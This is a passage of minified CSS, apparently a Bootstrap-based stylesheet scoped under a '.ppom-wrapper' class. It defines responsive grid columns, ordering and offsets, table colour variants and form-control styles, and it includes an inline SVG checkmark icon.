83.333333%;max-width:83.333333%}.ppom-wrapper .col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.ppom-wrapper .col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ppom-wrapper .order-first{-ms-flex-order:-1;order:-1}.ppom-wrapper .order-last{-ms-flex-order:13;order:13}.ppom-wrapper .order-0{-ms-flex-order:0;order:0}.ppom-wrapper .order-1{-ms-flex-order:1;order:1}.ppom-wrapper .order-2{-ms-flex-order:2;order:2}.ppom-wrapper .order-3{-ms-flex-order:3;order:3}.ppom-wrapper .order-4{-ms-flex-order:4;order:4}.ppom-wrapper .order-5{-ms-flex-order:5;order:5}.ppom-wrapper .order-6{-ms-flex-order:6;order:6}.ppom-wrapper .order-7{-ms-flex-order:7;order:7}.ppom-wrapper .order-8{-ms-flex-order:8;order:8}.ppom-wrapper .order-9{-ms-flex-order:9;order:9}.ppom-wrapper .order-10{-ms-flex-order:10;order:10}.ppom-wrapper .order-11{-ms-flex-order:11;order:11}.ppom-wrapper .order-12{-ms-flex-order:12;order:12}.ppom-wrapper .offset-1{margin-left:8.333333%}.ppom-wrapper .offset-2{margin-left:16.666667%}.ppom-wrapper .offset-3{margin-left:25%}.ppom-wrapper .offset-4{margin-left:33.333333%}.ppom-wrapper .offset-5{margin-left:41.666667%}.ppom-wrapper .offset-6{margin-left:50%}.ppom-wrapper .offset-7{margin-left:58.333333%}.ppom-wrapper .offset-8{margin-left:66.666667%}.ppom-wrapper .offset-9{margin-left:75%}.ppom-wrapper .offset-10{margin-left:83.333333%}.ppom-wrapper .offset-11{margin-left:91.666667%}@media (min-width:576px){.ppom-wrapper .col-sm{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.ppom-wrapper .row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ppom-wrapper .row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ppom-wrapper .row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.ppom-wrapper .row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ppom-wrapper .row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ppom-wrapper .row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.ppom-wrapper .col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.ppom-wrapper .col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.ppom-wrapper .col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.ppom-wrapper .col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ppom-wrapper .col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.ppom-wrapper .col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.ppom-wrapper .col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ppom-wrapper .col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.ppom-wrapper .col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.ppom-wrapper .col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.ppom-wrapper .col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.ppom-wrapper .col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.ppom-wrapper .col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ppom-wrapper .order-sm-first{-ms-flex-order:-1;order:-1}.ppom-wrapper .order-sm-last{-ms-flex-order:13;order:13}.ppom-wrapper .order-sm-0{-ms-flex-order:0;order:0}.ppom-wrapper .order-sm-1{-ms-flex-order:1;order:1}.ppom-wrapper .order-sm-2{-ms-flex-order:2;order:2}.ppom-wrapper .order-sm-3{-ms-flex-order:3;order:3}.ppom-wrapper .order-sm-4{-ms-flex-order:4;order:4}.ppom-wrapper .order-sm-5{-ms-flex-order:5;order:5}.ppom-wrapper .order-sm-6{-ms-flex-order:6;order:6}.ppom-wrapper .order-sm-7{-ms-flex-order:7;order:7}.ppom-wrapper .order-sm-8{-ms-flex-order:8;order:8}.ppom-wrapper .order-sm-9{-ms-flex-order:9;order:9}.ppom-wrapper .order-sm-10{-ms-flex-order:10;order:10}.ppom-wrapper .order-sm-11{-ms-flex-order:11;order:11}.ppom-wrapper .order-sm-12{-ms-flex-order:12;order:12}.ppom-wrapper .offset-sm-0{margin-left:0}.ppom-wrapper .offset-sm-1{margin-left:8.333333%}.ppom-wrapper .offset-sm-2{margin-left:16.666667%}.ppom-wrapper .offset-sm-3{margin-left:25%}.ppom-wrapper .offset-sm-4{margin-left:33.333333%}.ppom-wrapper .offset-sm-5{margin-left:41.666667%}.ppom-wrapper .offset-sm-6{margin-left:50%}.ppom-wrapper .offset-sm-7{margin-left:58.333333%}.ppom-wrapper .offset-sm-8{margin-left:66.666667%}.ppom-wrapper .offset-sm-9{margin-left:75%}.ppom-wrapper .offset-sm-10{margin-left:83.333333%}.ppom-wrapper .offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.ppom-wrapper .col-md{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.ppom-wrapper .row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ppom-wrapper .row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ppom-wrapper .row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.ppom-wrapper .row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ppom-wrapper .row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ppom-wrapper .row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.ppom-wrapper .col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.ppom-wrapper .col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.ppom-wrapper .col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.ppom-wrapper .col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ppom-wrapper .col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.ppom-wrapper .col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.ppom-wrapper .col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ppom-wrapper .col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.ppom-wrapper .col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.ppom-wrapper .col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.ppom-wrapper .col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.ppom-wrapper .col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.ppom-wrapper .col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ppom-wrapper .order-md-first{-ms-flex-order:-1;order:-1}.ppom-wrapper .order-md-last{-ms-flex-order:13;order:13}.ppom-wrapper .order-md-0{-ms-flex-order:0;order:0}.ppom-wrapper .order-md-1{-ms-flex-order:1;order:1}.ppom-wrapper .order-md-2{-ms-flex-order:2;order:2}.ppom-wrapper .order-md-3{-ms-flex-order:3;order:3}.ppom-wrapper .order-md-4{-ms-flex-order:4;order:4}.ppom-wrapper .order-md-5{-ms-flex-order:5;order:5}.ppom-wrapper .order-md-6{-ms-flex-order:6;order:6}.ppom-wrapper .order-md-7{-ms-flex-order:7;order:7}.ppom-wrapper .order-md-8{-ms-flex-order:8;order:8}.ppom-wrapper .order-md-9{-ms-flex-order:9;order:9}.ppom-wrapper .order-md-10{-ms-flex-order:10;order:10}.ppom-wrapper .order-md-11{-ms-flex-order:11;order:11}.ppom-wrapper .order-md-12{-ms-flex-order:12;order:12}.ppom-wrapper .offset-md-0{margin-left:0}.ppom-wrapper .offset-md-1{margin-left:8.333333%}.ppom-wrapper .offset-md-2{margin-left:16.666667%}.ppom-wrapper .offset-md-3{margin-left:25%}.ppom-wrapper .offset-md-4{margin-left:33.333333%}.ppom-wrapper .offset-md-5{margin-left:41.666667%}.ppom-wrapper .offset-md-6{margin-left:50%}.ppom-wrapper .offset-md-7{margin-left:58.333333%}.ppom-wrapper .offset-md-8{margin-left:66.666667%}.ppom-wrapper .offset-md-9{margin-left:75%}.ppom-wrapper .offset-md-10{margin-left:83.333333%}.ppom-wrapper .offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.ppom-wrapper .col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.ppom-wrapper .row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ppom-wrapper .row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ppom-wrapper .row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.ppom-wrapper .row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ppom-wrapper .row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ppom-wrapper .row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.ppom-wrapper .col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.ppom-wrapper .col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.ppom-wrapper .col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.ppom-wrapper .col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ppom-wrapper .col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.ppom-wrapper .col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.ppom-wrapper .col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ppom-wrapper .col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.ppom-wrapper .col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.ppom-wrapper .col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.ppom-wrapper .col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.ppom-wrapper .col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.ppom-wrapper .col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ppom-wrapper .order-lg-first{-ms-flex-order:-1;order:-1}.ppom-wrapper .order-lg-last{-ms-flex-order:13;order:13}.ppom-wrapper .order-lg-0{-ms-flex-order:0;order:0}.ppom-wrapper .order-lg-1{-ms-flex-order:1;order:1}.ppom-wrapper .order-lg-2{-ms-flex-order:2;order:2}.ppom-wrapper .order-lg-3{-ms-flex-order:3;order:3}.ppom-wrapper .order-lg-4{-ms-flex-order:4;order:4}.ppom-wrapper .order-lg-5{-ms-flex-order:5;order:5}.ppom-wrapper .order-lg-6{-ms-flex-order:6;order:6}.ppom-wrapper .order-lg-7{-ms-flex-order:7;order:7}.ppom-wrapper .order-lg-8{-ms-flex-order:8;order:8}.ppom-wrapper .order-lg-9{-ms-flex-order:9;order:9}.ppom-wrapper .order-lg-10{-ms-flex-order:10;order:10}.ppom-wrapper .order-lg-11{-ms-flex-order:11;order:11}.ppom-wrapper .order-lg-12{-ms-flex-order:12;order:12}.ppom-wrapper .offset-lg-0{margin-left:0}.ppom-wrapper .offset-lg-1{margin-left:8.333333%}.ppom-wrapper .offset-lg-2{margin-left:16.666667%}.ppom-wrapper .offset-lg-3{margin-left:25%}.ppom-wrapper .offset-lg-4{margin-left:33.333333%}.ppom-wrapper .offset-lg-5{margin-left:41.666667%}.ppom-wrapper .offset-lg-6{margin-left:50%}.ppom-wrapper .offset-lg-7{margin-left:58.333333%}.ppom-wrapper .offset-lg-8{margin-left:66.666667%}.ppom-wrapper .offset-lg-9{margin-left:75%}.ppom-wrapper .offset-lg-10{margin-left:83.333333%}.ppom-wrapper .offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.ppom-wrapper .col-xl{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.ppom-wrapper .row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ppom-wrapper .row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ppom-wrapper .row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.ppom-wrapper .row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ppom-wrapper .row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ppom-wrapper .row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.ppom-wrapper .col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.ppom-wrapper .col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.ppom-wrapper .col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.ppom-wrapper .col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ppom-wrapper .col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.ppom-wrapper .col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.ppom-wrapper .col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ppom-wrapper .col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.ppom-wrapper .col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.ppom-wrapper .col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.ppom-wrapper .col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.ppom-wrapper .col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.ppom-wrapper .col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ppom-wrapper .order-xl-first{-ms-flex-order:-1;order:-1}.ppom-wrapper .order-xl-last{-ms-flex-order:13;order:13}.ppom-wrapper .order-xl-0{-ms-flex-order:0;order:0}.ppom-wrapper .order-xl-1{-ms-flex-order:1;order:1}.ppom-wrapper .order-xl-2{-ms-flex-order:2;order:2}.ppom-wrapper .order-xl-3{-ms-flex-order:3;order:3}.ppom-wrapper .order-xl-4{-ms-flex-order:4;order:4}.ppom-wrapper .order-xl-5{-ms-flex-order:5;order:5}.ppom-wrapper .order-xl-6{-ms-flex-order:6;order:6}.ppom-wrapper .order-xl-7{-ms-flex-order:7;order:7}.ppom-wrapper .order-xl-8{-ms-flex-order:8;order:8}.ppom-wrapper .order-xl-9{-ms-flex-order:9;order:9}.ppom-wrapper .order-xl-10{-ms-flex-order:10;order:10}.ppom-wrapper .order-xl-11{-ms-flex-order:11;order:11}.ppom-wrapper .order-xl-12{-ms-flex-order:12;order:12}.ppom-wrapper .offset-xl-0{margin-left:0}.ppom-wrapper .offset-xl-1{margin-left:8.333333%}.ppom-wrapper .offset-xl-2{margin-left:16.666667%}.ppom-wrapper .offset-xl-3{margin-left:25%}.ppom-wrapper .offset-xl-4{margin-left:33.333333%}.ppom-wrapper .offset-xl-5{margin-left:41.666667%}.ppom-wrapper .offset-xl-6{margin-left:50%}.ppom-wrapper .offset-xl-7{margin-left:58.333333%}.ppom-wrapper .offset-xl-8{margin-left:66.666667%}.ppom-wrapper .offset-xl-9{margin-left:75%}.ppom-wrapper .offset-xl-10{margin-left:83.333333%}.ppom-wrapper .offset-xl-11{margin-left:91.666667%}}.ppom-wrapper .table{width:100%;margin-bottom:1rem;color:#212529}.ppom-wrapper .table th,.ppom-wrapper .table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.ppom-wrapper .table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.ppom-wrapper .table tbody+tbody{border-top:2px solid #dee2e6}.ppom-wrapper .table-sm th,.ppom-wrapper .table-sm td{padding:.3rem}.ppom-wrapper .table-bordered{border:1px solid #dee2e6}.ppom-wrapper .table-bordered th,.ppom-wrapper .table-bordered td{border:1px solid #dee2e6}.ppom-wrapper .table-bordered thead th,.ppom-wrapper .table-bordered thead td{border-bottom-width:2px}.ppom-wrapper .table-borderless th,.ppom-wrapper .table-borderless td,.ppom-wrapper .table-borderless thead th,.ppom-wrapper .table-borderless tbody+tbody{border:0}.ppom-wrapper .table-striped tbody tr:nth-of-type(odd){background-color:rgb(0 0 0 / .05)}.ppom-wrapper .table-hover tbody tr:hover{color:#212529;background-color:rgb(0 0 0 / .075)}.ppom-wrapper .table-primary,.ppom-wrapper .table-primary>th,.ppom-wrapper .table-primary>td{background-color:#b8daff}.ppom-wrapper .table-primary th,.ppom-wrapper .table-primary td,.ppom-wrapper .table-primary thead th,.ppom-wrapper .table-primary tbody+tbody{border-color:#7abaff}.ppom-wrapper .table-hover .ppom-wrapper .table-primary:hover{background-color:#9fcdff}.ppom-wrapper .table-hover .ppom-wrapper .table-primary:hover>td,.ppom-wrapper .table-hover .ppom-wrapper .table-primary:hover>th{background-color:#9fcdff}.ppom-wrapper .table-secondary,.ppom-wrapper .table-secondary>th,.ppom-wrapper .table-secondary>td{background-color:#d6d8db}.ppom-wrapper .table-secondary th,.ppom-wrapper .table-secondary td,.ppom-wrapper .table-secondary thead th,.ppom-wrapper .table-secondary tbody+tbody{border-color:#b3b7bb}.ppom-wrapper .table-hover .ppom-wrapper .table-secondary:hover{background-color:#c8cbcf}.ppom-wrapper .table-hover .ppom-wrapper .table-secondary:hover>td,.ppom-wrapper .table-hover .ppom-wrapper .table-secondary:hover>th{background-color:#c8cbcf}.ppom-wrapper .table-success,.ppom-wrapper .table-success>th,.ppom-wrapper .table-success>td{background-color:#c3e6cb}.ppom-wrapper .table-success th,.ppom-wrapper .table-success td,.ppom-wrapper .table-success thead th,.ppom-wrapper .table-success tbody+tbody{border-color:#8fd19e}.ppom-wrapper .table-hover .ppom-wrapper .table-success:hover{background-color:#b1dfbb}.ppom-wrapper .table-hover .ppom-wrapper .table-success:hover>td,.ppom-wrapper .table-hover .ppom-wrapper .table-success:hover>th{background-color:#b1dfbb}.ppom-wrapper .table-info,.ppom-wrapper .table-info>th,.ppom-wrapper .table-info>td{background-color:#bee5eb}.ppom-wrapper .table-info th,.ppom-wrapper .table-info td,.ppom-wrapper .table-info thead th,.ppom-wrapper .table-info tbody+tbody{border-color:#86cfda}.ppom-wrapper .table-hover .ppom-wrapper .table-info:hover{background-color:#abdde5}.ppom-wrapper .table-hover .ppom-wrapper .table-info:hover>td,.ppom-wrapper .table-hover .ppom-wrapper .table-info:hover>th{background-color:#abdde5}.ppom-wrapper .table-warning,.ppom-wrapper .table-warning>th,.ppom-wrapper .table-warning>td{background-color:#ffeeba}.ppom-wrapper .table-warning th,.ppom-wrapper .table-warning td,.ppom-wrapper .table-warning thead th,.ppom-wrapper .table-warning tbody+tbody{border-color:#ffdf7e}.ppom-wrapper .table-hover .ppom-wrapper .table-warning:hover{background-color:#ffe8a1}.ppom-wrapper .table-hover .ppom-wrapper .table-warning:hover>td,.ppom-wrapper .table-hover .ppom-wrapper .table-warning:hover>th{background-color:#ffe8a1}.ppom-wrapper .table-danger,.ppom-wrapper .table-danger>th,.ppom-wrapper .table-danger>td{background-color:#f5c6cb}.ppom-wrapper .table-danger th,.ppom-wrapper .table-danger td,.ppom-wrapper .table-danger thead th,.ppom-wrapper .table-danger tbody+tbody{border-color:#ed969e}.ppom-wrapper .table-hover .ppom-wrapper .table-danger:hover{background-color:#f1b0b7}.ppom-wrapper .table-hover .ppom-wrapper .table-danger:hover>td,.ppom-wrapper .table-hover .ppom-wrapper .table-danger:hover>th{background-color:#f1b0b7}.ppom-wrapper .table-light,.ppom-wrapper .table-light>th,.ppom-wrapper .table-light>td{background-color:#fdfdfe}.ppom-wrapper .table-light th,.ppom-wrapper .table-light td,.ppom-wrapper .table-light thead th,.ppom-wrapper .table-light tbody+tbody{border-color:#fbfcfc}.ppom-wrapper .table-hover .ppom-wrapper .table-light:hover{background-color:#ececf6}.ppom-wrapper .table-hover .ppom-wrapper .table-light:hover>td,.ppom-wrapper .table-hover .ppom-wrapper .table-light:hover>th{background-color:#ececf6}.ppom-wrapper .table-dark,.ppom-wrapper .table-dark>th,.ppom-wrapper .table-dark>td{background-color:#c6c8ca}.ppom-wrapper .table-dark th,.ppom-wrapper .table-dark td,.ppom-wrapper .table-dark thead th,.ppom-wrapper .table-dark tbody+tbody{border-color:#95999c}.ppom-wrapper .table-hover .ppom-wrapper .table-dark:hover{background-color:#b9bbbe}.ppom-wrapper .table-hover .ppom-wrapper .table-dark:hover>td,.ppom-wrapper .table-hover .ppom-wrapper .table-dark:hover>th{background-color:#b9bbbe}.ppom-wrapper .table-active,.ppom-wrapper .table-active>th,.ppom-wrapper .table-active>td{background-color:rgb(0 0 0 / .075)}.ppom-wrapper .table-hover .ppom-wrapper .table-active:hover{background-color:rgb(0 0 0 / .075)}.ppom-wrapper .table-hover .ppom-wrapper .table-active:hover>td,.ppom-wrapper .table-hover .ppom-wrapper .table-active:hover>th{background-color:rgb(0 0 0 / .075)}.ppom-wrapper .table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.ppom-wrapper .table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.ppom-wrapper .table-dark{color:#fff;background-color:#343a40}.ppom-wrapper .table-dark th,.ppom-wrapper .table-dark td,.ppom-wrapper .table-dark thead th{border-color:#454d55}.ppom-wrapper .table-dark.ppom-wrapper .table-bordered{border:0}.ppom-wrapper .table-dark.ppom-wrapper .table-striped tbody tr:nth-of-type(odd){background-color:rgb(255 255 255 / .05)}.ppom-wrapper .table-dark.ppom-wrapper .table-hover tbody tr:hover{color:#fff;background-color:rgb(255 255 255 / .075)}@media (max-width:575.98px){.ppom-wrapper .table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.ppom-wrapper .table-responsive-sm>.ppom-wrapper .table-bordered{border:0}}@media (max-width:767.98px){.ppom-wrapper .table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.ppom-wrapper .table-responsive-md>.ppom-wrapper .table-bordered{border:0}}@media (max-width:991.98px){.ppom-wrapper .table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.ppom-wrapper .table-responsive-lg>.ppom-wrapper .table-bordered{border:0}}@media (max-width:1199.98px){.ppom-wrapper .table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.ppom-wrapper .table-responsive-xl>.ppom-wrapper .table-bordered{border:0}}.ppom-wrapper .table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.ppom-wrapper .table-responsive>.ppom-wrapper .table-bordered{border:0}.ppom-wrapper .form-control{display:block;width:100%;height:calc(1.5em + 0.75rem + 2px);padding:.375rem .75rem;font-size:initial!important;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.ppom-wrapper .form-control{transition:none}}.ppom-wrapper .form-control::-ms-expand{background-color:#fff0;border:0}.ppom-wrapper .form-control:-moz-focusring{color:#fff0;text-shadow:0 0 0 #495057}.ppom-wrapper .form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.ppom-wrapper .form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.ppom-wrapper .form-control::-moz-placeholder{color:#6c757d;opacity:1}.ppom-wrapper .form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.ppom-wrapper .form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.ppom-wrapper .form-control::placeholder{color:#6c757d;opacity:1}.ppom-wrapper .form-control:disabled,.ppom-wrapper .form-control[readonly]{background-color:#e9ecef;opacity:1}input[type="date"].ppom-wrapper .form-control,input[type="time"].ppom-wrapper .form-control,input[type="datetime-local"].ppom-wrapper .form-control,input[type="month"].ppom-wrapper .form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.ppom-wrapper .form-control:focus::-ms-value{color:#495057;background-color:#fff}.ppom-wrapper .form-control-file,.ppom-wrapper .form-control-range{display:block;width:100%}.ppom-wrapper .col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.ppom-wrapper .col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5}.ppom-wrapper .col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:.875rem;line-height:1.5}.ppom-wrapper .form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:#fff0;border:solid #fff0;border-width:1px 0}.ppom-wrapper .form-control-plaintext.ppom-wrapper .form-control-sm,.ppom-wrapper .form-control-plaintext.ppom-wrapper .form-control-lg{padding-right:0;padding-left:0}.ppom-wrapper .form-control-sm{height:calc(1.5em + 0.5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.ppom-wrapper .form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.ppom-wrapper select.ppom-wrapper .form-control[size],.ppom-wrapper select.ppom-wrapper .form-control[multiple]{height:auto}.ppom-wrapper textarea.ppom-wrapper .form-control{height:auto}.ppom-wrapper .form-group{margin-bottom:1rem}.ppom-wrapper .form-text{display:block;margin-top:.25rem}.ppom-wrapper .form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.ppom-wrapper .form-row>.ppom-wrapper .col,.ppom-wrapper .form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.ppom-wrapper .form-check{position:relative;display:block;padding-left:1.25rem}.ppom-wrapper .form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.ppom-wrapper .form-check-input[disabled]~.ppom-wrapper .form-check-label,.ppom-wrapper .form-check-input:disabled~.ppom-wrapper .form-check-label{color:#6c757d}.ppom-wrapper .form-check-label{margin-bottom:0}.ppom-wrapper .form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.ppom-wrapper .form-check-inline .ppom-wrapper .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.ppom-wrapper .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.ppom-wrapper .valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgb(40 167 69 / .9);border-radius:.25rem}.ppom-wrapper .form-row>.ppom-wrapper .col>.ppom-wrapper .valid-tooltip,.ppom-wrapper .form-row>[class*="col-"]>.ppom-wrapper .valid-tooltip{left:5px}.ppom-wrapper .was-validated :valid~.ppom-wrapper .valid-feedback,.ppom-wrapper .was-validated :valid~.ppom-wrapper .valid-tooltip,.ppom-wrapper .is-valid~.ppom-wrapper .valid-feedback,.ppom-wrapper .is-valid~.ppom-wrapper .valid-tooltip{display:block}.ppom-wrapper .was-validated .ppom-wrapper .form-control:valid,.ppom-wrapper .form-control.is-valid{border-color:#28a745;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.ppom-wrapper .was-validated .ppom-wrapper .form-control:valid:focus,.ppom-wrapper .form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgb(40 167 69 / .25)}.ppom-wrapper .was-validated textarea.ppom-wrapper 